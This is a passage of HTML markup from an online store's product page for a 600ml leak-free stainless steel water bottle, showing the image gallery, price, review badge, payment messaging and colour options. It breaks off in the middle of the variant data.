                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301896257"
              data-media-position="5"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-5
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301929025"
              data-media-position="6"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-6
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491302060097"
              data-media-position="7"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-7
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-23180367102017"
              data-media-position="8"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-8
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-23180430311489"
              data-media-position="9"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-9
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-23180367233089"
              data-media-position="10"
              data-alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills."
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-10
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=416" alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills." srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-27217063116865"
              data-media-position="11"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 83.34901222953904%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-11
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=416 416w" width="416" height="347" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17677723467841__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17677723467841__main"
          data-section="template--17677723467841__main"
          data-url="/products/water-bottle-600ml"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    600ml Water Bottle - Leak-Free
                  </h1>
                  <a href="/products/water-bottle-600ml" class="product__title">
                    <h2 class="h1">
                      600ml Water Bottle - Leak-Free
                    </h2>
                  </a>
                </div>
              



<div
  class="
    product__text-container product__text-container-text_bcG3h7
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <img
            src="//ecococoon.com.au/cdn/shop/files/Logo-Icon-Black.png?v=1614304131"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>Ditch the drips and soggy school bags – this stainless steel bottle keeps drinks cold for 24 hours and never leaks a drop.</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

<div id="shopify-block-AMDgzcUxRN28rL1hSa__judge_me_reviews_preview_badge_jVxTK9" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6932943241281'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.60' data-number-of-reviews='170' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.60' tabindex='0' aria-label='4.60 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 170 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17677723467841__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.8rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17677723467841__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $44.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $44.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $44.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--17677723467841__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40714116366401">
                    
<input type="hidden" name="product-id" value="6932943241281" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></div>
              <div id="shopify-block-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc"
    data-mpid="ecococoon.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="44.95"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>


  <variant-selects
    id="variant-selects-template--17677723467841__main"
    class="no-js-hidden"
    data-section="template--17677723467841__main"
    data-url="/products/water-bottle-600ml"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17677723467841__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17677723467841__main-0">
              
                <span id="custom-label-template--17677723467841__main-1">
                  
                  
                  Colour - Limoncello
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large">
              

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--17677723467841__main-1-0"
          name="Colour"
          value="Pink Rose"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=200"
                    alt="Pink Rose"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-0">
        </label>
        <span class="color-swatch__label">Pink Rose</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-1"
          name="Colour"
          value="Limoncello"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&width=200"
                    alt="Limoncello"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-1">
        </label>
        <span class="color-swatch__label">Limoncello</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--17677723467841__main-1-2"
          name="Colour"
          value="Blueberry"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&width=200"
                    alt="Blueberry"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-2">
        </label>
        <span class="color-swatch__label">Blueberry</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-3"
          name="Colour"
          value="Mint"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&width=200"
                    alt="Mint"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-3">
        </label>
        <span class="color-swatch__label">Mint</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-4"
          name="Colour"
          value="Pink Tourmaline"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&width=200"
                    alt="Pink Tourmaline"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-4">
        </label>
        <span class="color-swatch__label">Pink Tourmaline</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-5"
          name="Colour"
          value="Emerald Green"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&width=200"
                    alt="Emerald Green"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-5">
        </label>
        <span class="color-swatch__label">Emerald Green</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-6"
          name="Colour"
          value="Black Onyx"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&width=200"
                    alt="Black Onyx"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-6">
        </label>
        <span class="color-swatch__label">Black Onyx</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-7"
          name="Colour"
          value="White Jade"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&width=200"
                    alt="White Jade"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-7">
        </label>
        <span class="color-swatch__label">White Jade</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-8"
          name="Colour"
          value="Silver"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&width=200"
                    alt="Silver"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-8">
        </label>
        <span class="color-swatch__label">Silver</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40714116169793,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"600-BO-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203496001,"product_id":6932943241281,"position":1,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2024-01-15T10:28:36+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","variant_ids":[40714116169793]},"available":false,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116366401,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"600-BO-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203692609,"product_id":6932943241281,"position":6,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","variant_ids":[40714116366401]},"available":true,"name":"600ml Water Bottle - Leak-Free - 